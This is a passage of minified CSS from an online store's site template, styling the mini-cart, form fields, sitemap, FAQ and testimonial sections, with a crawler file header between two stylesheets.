a.btn-edit::before,.header-minicart .product-details .action-icons span.btn-edit::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .action-icons a.remove::before,.header-minicart .product-details .action-icons span.remove::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.header-minicart .product-details .product-wrapper{position:relative}.header-minicart .info-wrapper th{text-transform:none;padding-right:6px;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td{color:#333;clear:right;padding-top:5px;padding-bottom:5px}.header-minicart .info-wrapper td.price{color:#2188fd}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-left:4px;width:3.2em;text-align:center;height:34px;vertical-align:middle;background:none;border-color:#fff}.header-minicart .info-wrapper .qty:focus{border-color:#dfdfdf}.header-minicart .info-wrapper .quantity-button{opacity:0;display:none;padding:4px 8px;text-transform:capitalize;font-size:14px;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1;display:inline-block}.header-minicart .subtotal{background-color:#f5f5f5;padding:10px 12px;margin-bottom:20px;overflow:hidden}.header-minicart .subtotal .label{font-weight:500;color:#333}.header-minicart .subtotal .price{color:#2188fd;float:right;font-weight:500}.header-minicart .minicart-actions{padding:0;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions li{margin:0 0 10px}.header-minicart .minicart-actions .checkout-button{display:block}.header-minicart .minicart-actions .checkout-button span{display:inline-block}.header-minicart .minicart-actions .checkout-button:hover span span::before{margin:0 -7px 0 7px}.header-minicart .minicart-actions .cart-link{display:block}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{margin-bottom:0;border:none;clear:both}@media only screen and (min-width: 992px){.mini-products-list{border-bottom:1px solid #ddd;padding-bottom:40px;margin-bottom:40px}.header-minicart{position:relative;float:right}.header-minicart .minicart-wrapper{padding:60px}.header-minicart .block-subtitle{font-size:26px;line-height:26px;font-weight:bold;text-transform:uppercase;text-align:center;color:#333;border-bottom:1px solid #ddd;padding-bottom:30px}.header-minicart .product-image{margin-right:45px}.header-minicart .product-details{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;min-height:100px}.header-minicart .product-details:after{content:'';display:table;clear:both}.header-minicart .product-details>div{padding:0 15px;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.header-minicart .product-details>div:nth-child(2){-webkit-box-flex:1;-webkit-flex:1 1 120%;-moz-box-flex:1;-moz-flex:1 1 120%;-ms-flex:1 1 120%;flex:1 1 120%}.header-minicart .product-details>div:nth-child(3){-webkit-box-flex:1;-webkit-flex:1 1 50%;-moz-box-flex:1;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;text-align:right}.header-minicart .product-details .info-wrapper-price{float:right}.header-minicart .product-details .info-wrapper-price span{display:inline-block}.header-minicart .product-details .info-wrapper-price .price{font-size:20px;color:#333;margin-left:4px}.header-minicart .product-details .qty-wrapper{text-align:center}.header-minicart .info-wrapper{text-align:center}.header-minicart .info-wrapper:after{content:'';display:table;clear:both}.header-minicart .minicart-actions{overflow:hidden}.header-minicart .minicart-actions .checkout-types.minicart{float:right;min-width:270px}.header-minicart .minicart-actions .checkout-types.minicart li{margin:0}.header-minicart .minicart-actions .cart-link{float:left;min-width:270px;background:none;color:#2188fd}.header-minicart .minicart-actions .cart-link:hover{background:#2188fd;color:#fff}#header-cart.skip-active{padding:0;background:#FBFBFB;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 15px rgba(0,0,0,0.15) ;box-shadow:0 0 15px rgba(0,0,0,0.15) ;position:absolute;z-index:200;top:77px;right:0;width:1170px;background:#fff}}@media only screen and (min-width: 992px) and (max-width: 1199px){#header-cart.skip-active{width:940px}}@media only screen and (min-width: 992px){.header-minicart.mobile{display:none}}@media only screen and (max-width: 479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width: 991px){.header-minicart{position:absolute;display:inline-block;right:15px;top:4px}.header-minicart .skip-content{position:fixed;top:0;right:0;bottom:0;z-index:10;background:#fff;width:250px;padding:20px;left:-250px;margin:0;display:block;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;overflow:scroll}.header-minicart .skip-content.skip-cart-active{left:0}.header-minicart .skip-cart-mobile{color:#2188fd}.header-minicart .skip-cart-mobile:hover{color:#333}.header-minicart .skip-cart-mobile .label{display:none}.header-minicart .skip-cart-mobile .icon{font-size:24px}.header-minicart .skip-cart-mobile .count{position:absolute;right:-7px;top:-8px}.header-minicart .block-subtitle{text-align:left;color:#333}.header-minicart .subtotal{margin:30px 0}.header-minicart .subtotal .label,.header-minicart .subtotal .price{font-weight:bold;color:#333;float:none}.header-minicart .minicart-wrapper{padding:0px}.header-minicart .product-image{width:60px}.header-minicart .qty-wrapper{display:none}.header-minicart .info-wrapper-price{padding-top:15px}.header-minicart .product-details{margin-left:75px;text-align:left;padding-right:16px}.header-minicart .product-details .action-icons{position:absolute;right:-5px;top:0}.header-minicart .product-details .action-icons a{display:block;margin:0 0 10px;line-height:20px}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .block-subtitle .close{display:none}.header-minicart .minicart-actions{padding-bottom:10px}.header-minicart .minicart-actions .checkout-types.minicart{float:none;text-align:left}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo>a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width: 991px) and (min-width: 768px){.header-minicart.mobile{float:right;border-left:1px solid #d9d9d9;display:inline-block;margin:0 0 0 15px;padding:0 0 0 17px;position:relative;right:0;top:0}.header-minicart.mobile .label{display:none}.header-minicart.mobile .icon{font-size:28px;padding-top:7px;display:block}.header-minicart.mobile .count{position:relative;right:0;top:0;background:#2188fd;border-radius:50%;color:#fff;display:block;height:31px;line-height:31px;margin:0 auto -5px;text-align:center;width:31px}}@media only screen and (max-width: 740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width: 599px){.header-minicart .minicart-actions .checkout-button{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/cms.css
body_size: 31740
content:
.main-container.main-page{padding:0;}
.section .owl-wrapper{max-width: 820px;
    margin: 0 auto;}
    .section .widget.widget-static-block{    margin-left: 30px;
    margin-top: 14px;}.page-sitemap .links a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.page-sitemap .links a span{z-index:9;position:relative}.page-sitemap .links a:hover{background:#fff;cursor:pointer;color:#2188fd}.page-sitemap .links a:hover::after{height:100%}.page-sitemap .links a:active::after{background:#0256b6}.page-sitemap .links a:focus{color:#fff;background:#0256b6}.page-sitemap .links a{text-shadow:none}.page-sitemap .links a:focus{outline:none}.page-sitemap .links a{font-size:14px;text-transform:none;padding:6px 15px}.page-sitemap .links a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-sitemap .page-title h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h1:before,.ps-static.cms-page-view .page-title:not(.without-border) h4:before,.title-border:after,.page-sitemap .page-title h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h1:after,.ps-static.cms-page-view .page-title:not(.without-border) h4:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-sitemap .page-title h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h1>span,.ps-static.cms-page-view .page-title:not(.without-border) h4>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-sitemap .page-title h1,.ps-static.cms-page-view .page-title:not(.without-border) h1,.ps-static.cms-page-view .page-title:not(.without-border) h4{margin-bottom:15px}}.theme-block,#oar_widget_orders_and_returns_form .fieldset{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,#oar_widget_orders_and_returns_form .fieldset{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.fieldset p{margin-bottom:7px}.fieldset p.required{margin-bottom:5px;float:right;font-size:14px;margin-top:5px;margin-right:5px}.fieldset+.fieldset{margin-top:5px}form .legend{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-size:18px;margin-bottom:30px;font-weight:500}.input-box{padding-top:2px;position:relative}.input-box .input-box:after{content:'';display:table;clear:both}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}label{margin:0;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}label.required:after,span.required:after{content:' * ';color:#ee372a;font-weight:normal;font-family:"Noto Sans",sans-serif;font-size:12px}label.required em,span.required em{display:none}.input-hint{color:#909090;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{width:270px;border:1px solid #dfdfdf;font-size:15px;padding:5px}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:450px;padding:5px}.input-text,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:1px solid #dfdfdf;background:#f5f5f5;font-size:14px}.input-text:focus,textarea:focus{border:1px solid #cdcdcd;outline:0}.input-text.validation-failed{border-color:#ee372a}.input-text.validation-failed:focus{outline-color:#f69b94}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{height:40px;padding:0 8px;border:solid 1px #dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#8b8b8b;font-size:14px;line-height:24px}.cms-page-view .std li,.cms-no-route .std li{color:#8b8b8b;font-family:Georgia,Times,"Times New Roman",serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:table;clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:25px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Noto Sans",sans-serif}#accordion .toggle-tabs{display:none}#accordion>dl>dt{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;color:#2188fd;font-weight:500;margin-bottom:0px;padding:7px 10px 7px 24px;border-top:solid 1px #dfdfdf;position:relative;background-color:#f5f5f5;display:block}#accordion>dl>dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #333;border-bottom:none;left:10px;top:50%;margin-top:-3px}@media only screen and (max-width: 767px){#accordion>dl>dt{color:#333;font-weight:normal;border:solid 1px #dfdfdf;border-bottom:none}#accordion>dl>dt:hover{background-color:#EDEDED}}#accordion>dl>dd{padding:5px 30px 30px;background-color:#f5f5f5;margin:0}@media only screen and (max-width: 1199px){#accordion>dl>dd{padding:5px 15px 15px}}#accordion>dl>dd:last-child{border-width:0 1px 1px 1px}#accordion .selected-filter{background-color:#EDEDED}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .pager{float:none}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links li{display:inline-block;padding-left:10px}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0;margin:15px 0;position:relative}.page-sitemap .sitemap::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap>li{padding-left:35px;position:relative}.page-sitemap .sitemap>li.level-0::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#2188fd}.page-sitemap .sitemap>li.level-0 a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:14px}.page-sitemap .sitemap li{margin:15px 0}.page-sitemap .sitemap li ul{margin:30px 0 30px 25px;position:relative}.page-sitemap .sitemap li ul::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li ul::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap li ul li{padding-left:41px;position:relative}.page-sitemap .sitemap li ul li a{padding-left:20px}.page-sitemap .sitemap li ul li:not(.list-container)::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li a{color:#8b8b8b;display:inline-block}.page-sitemap .sitemap li a:hover{color:#333}@media only screen and (max-width: 599px){.page-sitemap .sitemap li ul{margin-left:0px}}.indent1,.skills .term,.team .excerpt{margin-bottom:57px !important}.indent2{margin-bottom:25px !important}.custom-page{line-height:1.714em}.custom-page .title-big h1{font-size:50px;line-height:50px;margin-bottom:45px}.custom-page h3{line-height:1.8em;font-weight:500;margin-bottom:20px}.skills{text-align:center;color:#2188fd;padding-top:16px}.skills .term{text-transform:uppercase;font-size:16px;font-weight:500}.skills .value{font-size:56px;line-height:1.519em;font-weight:500}#oar_widget_orders_and_returns_form .fieldset{margin-bottom:20px}#oar_widget_orders_and_returns_form .buttons-set{border-top:0;margin:0;padding:0}.custom-title1{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title2{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e053";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd";font-size:56px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:122px;width:122px;height:122px}.team{text-align:center}.team figure{display:block;margin:0 auto 25px;text-align:center}.team figure a{display:inline-block;overflow:hidden}.team figure:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.team figure img{border:medium none;max-width:100%;width:100%}.team h4{font-weight:400}.team .excerpt{text-align:center;padding-right:10px;padding-left:10px;padding-top:1px}.testimonials::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;margin:0 auto 20px;text-align:center;font-size:84px;line-height:1em;color:#2188fd}.testimonials blockquote{position:relative;text-align:center;font-size:14px;border:none}.testimonials blockquote cite{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:400;display:block;text-align:center;color:#2188fd;text-transform:uppercase}.testimonials blockquote q{display:block;padding:0 5%}.testimonials .owl-controls .owl-buttons div.owl-prev,.testimonials .owl-controls .owl-buttons div.owl-next{position:relative;top:auto;left:auto;right:auto;margin:0 15px}.testimonials .owl-controls .owl-buttons div.owl-next{right:auto;left:auto}@media only screen and (max-width: 991px){.testimonials .owl-controls .owl-buttons div.owl-prev{left:7px}.testimonials .owl-controls .owl-buttons div.owl-next{right:7px}}@media only screen and (max-width: 479px){.indent1,.skills .term,.team .excerpt{margin-bottom:20px}.skills .term{font-size:14px}.skills .value{font-size:30px}}.table-bordered .price{font-weight:500;color:#333;font-size:16px}.terms-conditions h4{font-size:20px;color:#2188fd}.terms-conditions h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:40px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.terms-conditions h4:before{font-size:30px}}.terms-conditions h4::before{padding-right:25px}.terms-conditions p{margin-bottom:35px}@media only screen and (max-width: 767px){.cms-page-view .data-table tr,.cms-page-view .data-table th,.cms-page-view .data-table td{display:block}.cms-page-view .data-table thead{display:none}.cms-page-view .data-table thead th{border-right:0;border-left:0}.cms-page-view .data-table thead th.lin-hide{display:none}.cms-page-view .data-table thead th:nth-child(1n+2){display:none}.cms-page-view .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}.cms-page-view .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.cms-page-view .data-table tbody td.lin-hide{display:none}.cms-page-view .data-table tbody td:first-child{padding-top:10px}.cms-page-view .data-table tbody td:first-child,.cms-page-view .data-table tbody td:first-child h3{font-weight:bold}.cms-page-view .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.cms-page-view .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.cms-page-view .data-table tfoot tr{display:block;text-align:right}.cms-page-view .data-table tfoot tr:after{content:'';display:table;clear:both}.cms-page-view .data-table tfoot td{display:block;float:left}.cms-page-view .data-table tfoot td.lin-hide{display:none}.cms-page-view .data-table tfoot td:nth-child(odd){clear:left;width:60%}.cms-page-view .data-table tfoot td:nth-child(even){text-align:left;width:40%}.cms-page-view .data-table .linearize-hide{display:none}.cms-page-view .data-table .linearize-unpad{padding:0}.cms-page-view .data-table .linearize-show{display:block}.cms-page-view .data-table thead{display:none}}dl.numbered-list{counter-reset:number}dl.numbered-list dt{counter-increment:number;margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;padding-bottom:10px}dl.numbered-list dt::before{content:counter(number);display:inline-block;width:39px;height:39px;line-height:38px;text-align:center;border-radius:50%;font-size:16px;color:#fff;margin-right:18px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}dl.numbered-list dd{line-height:1.714em;margin-bottom:45px}.table.table-list-style>tbody>tr>td{border-top:0;padding:0px 30px 30px}.table.table-list-style>tbody>tr>td:not(:last-child){border-right:solid 1px #dfdfdf}@media only screen and (max-width: 599px){.table.table-list-style>tbody>tr>td{padding:0 10px 10px}}.table.table-list-style h4{float:right;max-width:300px;text-align:right}.faqs-pages h4{font-size:30px;line-height:30px;font-weight:300;color:#333;border-bottom:1px solid #dfdfdf;padding:40px 0;margin-bottom:0;cursor:pointer;position:relative}.faqs-pages h4:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;font-size:35px;color:#8b8b8b}.faqs-pages h4.id-active{border-color:#fff}.faqs-pages h4.id-active:after{content:"\f106"}.faqs-pages h4.last{border:0}.faqs-pages .custom-pag-list-3{padding-top:10px;margin-bottom:0}.faqs-pages .custom-pag-list-3 li{list-style:none;font-style:normal;margin:0;padding:0 0 20px;font-family:"Noto Sans",sans-serif;overflow:hidden}.faqs-pages .custom-pag-list-3 li:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#dfdfdf;float:left;margin-right:24px}.faqs-pages .custom-pag-list-3 a{font-size:20px;color:#2188fd;font-weight:300;text-transform:uppercase}.faqs-pages .custom-pag-list-3 a:hover{color:#333}@media only screen and (max-width: 767px){.faqs-pages h4{font-size:20px;padding:15px 0}.faqs-pages .custom-pag-list-3 a{font-size:16px}}.custom-page .custom-pag-list-2{margin:0 -15px;padding-bottom:70px}.custom-page .custom-pag-list-2:after{content:'';display:table;clear:both}.custom-page .custom-pag-list-2 li{list-style:none;margin:0;padding:0 15px;font-style:normal;font-family:"Noto Sans",sans-serif;width:25%;float:left}.custom-page .custom-pag-list-2 li a{display:block;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;text-align:center;background:#2188fd;padding:45px 40px 33px;color:#fff;min-height:270px}.custom-page .custom-pag-list-2 li a h4{color:#fff;line-height:40px;margin-bottom:0}.custom-page .custom-pag-list-2 li a span{font-size:87px;line-height:87px;display:block;margin-bottom:24px}.custom-page .custom-pag-list-2 li a span.fa{font-size:76px}.custom-page .custom-pag-list-2 li a:hover{background:#fff;color:#2188fd}.custom-page .custom-pag-list-2 li a:hover h4{color:#333}@media only screen and (max-width: 991px){.custom-page .custom-pag-list-2 li{width:50%;margin-bottom:30px}}@media only screen and (max-width: 599px){.custom-page .custom-pag-list-2 li{width:100%}}.guarantee-pages .page-title .icon1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon1:before{font-size:30px}}.guarantee-pages .page-title .icon2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title 